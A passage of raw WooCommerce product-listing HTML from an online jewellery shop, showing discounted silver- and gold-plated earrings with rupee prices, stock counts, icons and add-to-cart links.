        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210719_211347-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casual Combination Metal Silver-Plated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210719_211347-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210719_211347-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210719_211347.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172806__01__01__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172806__01__01__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172806__01__01__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172806__01__01__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/casual-combination-metal-silver-plated-drop-earrings/" title="Casual Combination Metal Silver-Plated Drop Earrings">
            Casual Combination Metal Silver-Plated Drop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        4 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4242 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="800ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;63&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4242" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4242" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4242" data-product_sku="TBB-E1055" aria-label="Add to cart: &ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4242" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4242" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-2/" title="Party Combination Metal Gold-Pated Hoop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Gold-Pated Hoop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210720_172052.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-2/" title="Party Combination Metal Gold-Pated Hoop Earrings">
            Party Combination Metal Gold-Pated Hoop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        2 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4270 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="900ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;38&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4270" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4270" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4270" data-product_sku="TBB-E1059A" aria-label="Add to cart: &ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4270" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4270" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-3/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-3/" title="Party Combination Metal Gold-Pated Hoop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175359__01__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Gold-Pated Hoop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175359__01__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175359__01__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210730_175359__01__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184428-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184428-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184428-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210722_184428.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings-3/" title="Party Combination Metal Gold-Pated Hoop Earrings">
            Party Combination Metal Gold-Pated Hoop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        4 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-5216 status-publish last instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1000ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=5216" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5216" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5216" data-product_sku="TBB-E1029B" aria-label="Add to cart: &ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Gold-Pated Hoop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5216" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5216" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings/" title="Party Combination Metal Gold-Pated Hoop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/Blue-3rd-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Gold-Pated Hoop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/Blue-3rd-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/Blue-3rd-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/Blue-3rd.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/Blue-1-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/Blue-1-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/Blue-1-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/Blue-1.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-gold-pated-hoop-earrings/" title="Party Combination Metal Gold-Pated Hoop Earrings">
            Party Combination Metal Gold-Pated Hoop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4501 status-publish first instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4501" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4501" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4501" data-product_sku="TBB-E1070A" aria-label="Add to cart: &ldquo;Red Party Combination Metal Rose Gold-plated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Red Party Combination Metal Rose Gold-plated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4501" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4501" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/red-party-combination-metal-rose-gold-plated-drop-earrings/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/red-party-combination-metal-rose-gold-plated-drop-earrings/" title="Red Party Combination Metal Rose Gold-plated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_190508-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Red Party Combination Metal Rose Gold-plated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_190508-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_190508-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_190508.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185150__01__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185150__01__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185150__01__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210504_185150__01__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/red-party-combination-metal-rose-gold-plated-drop-earrings/" title="Red Party Combination Metal Rose Gold-plated Drop Earrings">
            Red Party Combination Metal Rose Gold-plated Drop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
